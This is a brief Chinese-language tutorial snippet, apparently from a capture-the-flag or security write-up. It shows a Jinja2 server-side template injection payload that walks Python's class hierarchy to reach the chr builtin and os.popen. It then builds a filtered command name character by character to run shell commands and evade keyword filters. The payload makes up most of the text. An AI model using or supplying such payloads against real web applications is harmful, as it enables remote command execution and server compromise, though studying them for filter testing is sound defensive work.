 1、找到chr函数，复制给一个变量
（这里赋值给了变量chr）
{% set chr=().__class__.__bases__[0].__subclasses__()[92].__init__.__globals__.__builtins__.chr %}
{{[].__class__.__mro__[1].__subclasses__()[300].__init__.__globals__.os.popen(chr(100)%2bchr(105)%2bchr(114)).read()}}
2、使用chr拼接关键字
（这里是dir）